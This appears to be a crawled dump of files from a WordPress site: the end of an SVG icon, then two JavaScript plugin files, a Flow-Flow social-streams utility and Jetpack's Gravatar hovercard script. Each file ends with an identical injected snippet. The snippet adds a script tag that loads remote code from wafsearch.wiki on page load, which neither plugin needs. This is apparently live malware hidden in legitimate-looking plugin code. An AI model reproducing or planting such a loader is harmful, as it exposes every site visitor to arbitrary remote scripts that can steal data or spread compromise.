		s0.812,0.512,1.134,0.89c0.322,0.379,0.574,0.825,0.758,1.345C122.036,168.814,122.127,169.382,122.127,169.998z M120.561,169.998
		c0-0.421-0.051-0.803-0.147-1.148c-0.099-0.345-0.238-0.644-0.42-0.896c-0.183-0.252-0.396-0.445-0.646-0.58
		c-0.246-0.136-0.516-0.203-0.805-0.203c-0.309,0-0.586,0.067-0.833,0.203c-0.247,0.135-0.462,0.328-0.644,0.58
		c-0.184,0.253-0.322,0.552-0.42,0.896c-0.1,0.346-0.147,0.729-0.147,1.148s0.049,0.803,0.147,1.146
		c0.098,0.347,0.236,0.643,0.42,0.89c0.182,0.248,0.396,0.438,0.644,0.573c0.247,0.137,0.524,0.203,0.833,0.203
		c0.289,0,0.559-0.066,0.805-0.203c0.248-0.135,0.463-0.325,0.646-0.573c0.182-0.247,0.321-0.543,0.42-0.89
		C120.51,170.801,120.561,170.418,120.561,169.998z"/>
	<path fill="#BABABA" d="M123.693,174.1v-1.791h1.274v1.791H123.693z"/>
	<path fill="#BABABA" d="M126.676,174.1v-1.791h1.274v1.791H126.676z"/>
	<path fill="#BABABA" d="M129.658,174.1v-1.791h1.273v1.791H129.658z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://outhecave.com/wp-content/plugins/flow-flow-social-streams/js/require-utils.js?ver=3.1.19
body_size: -30
content:
var FF_resource = {
	scriptDeferred: jQuery.Deferred(),
	styleDeferred: jQuery.Deferred(),
	scriptLoading: false,
	styleLoading: false
}
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://outhecave.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.2.2
body_size: 324
content:
/* global WPGroHo:true, Gravatar */
WPGroHo = jQuery.extend(
	{
		my_hash: '',
		data: {},
		renderers: {},
		syncProfileData: function( hash, id ) {
			if ( ! WPGroHo.data[ hash ] ) {
				WPGroHo.data[ hash ] = {};
				jQuery( 'div.grofile-hash-map-' + hash + ' span' ).each( function() {
					WPGroHo.data[ hash ][ this.className ] = jQuery( this ).text();
				} );
			}

			WPGroHo.appendProfileData( WPGroHo.data[ hash ], hash, id );
		},
		appendProfileData: function( data, hash, id ) {
			for ( var key in data ) {
				if ( jQuery.isFunction( WPGroHo.renderers[ key ] ) ) {
					return WPGroHo.renderers[ key ]( data[ key ], hash, id, key );
				}

				jQuery( '#' + id )
					.find( 'h4' )
					.after( jQuery( '<p class="grav-extra ' + key + '" />' ).html( data[ key ] ) );
			}
		},
	},
	WPGroHo
);

jQuery( document ).ready( function() {
	if ( 'undefined' === typeof Gravatar ) {
		return;
	}

	Gravatar.profile_cb = function( h, d ) {
		WPGroHo.syncProfileData( h, d );
	};

	Gravatar.my_hash = WPGroHo.my_hash;
	Gravatar.init( 'body', '#wpadminbar' );
} );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);